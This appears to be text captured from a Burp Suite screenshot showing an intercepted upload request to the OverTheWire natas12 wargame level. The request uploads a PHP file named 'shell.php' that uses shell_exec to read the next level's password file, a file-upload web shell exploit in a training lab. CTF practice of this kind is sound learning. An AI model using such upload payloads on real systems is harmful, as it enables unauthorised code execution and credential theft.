 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project opti
Intercept HTTP history WebSockets history Options
Request to http://natas12.natas.labs.overthewire.org:80 [178.79.134.250]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: natas12.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://natas12.natas.labs.overthewire.org/
Authorization: Basic
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------87661725021570453823076380
Content-Length: 560
-----------------------------87661725021570453823076380
Content-Disposition: form-data; name="MAX_FILE_SIZE"
1000
-----------------------------87661725021570453823076380
Content-Disposition: form-data; name="filename"
8bq2h8mm4j.jpg
-----------------------------87661725021570453823076380
Content-Disposition: form-data; name="uploadedfile"; filename="shell.php"
Content-Type: application/x-php
<?
$output = shell_exec('cat /etc/natas_webpass/natas13');
echo "<pre>$output</pre>";
?>
-----------------------------87661725021570453823076380--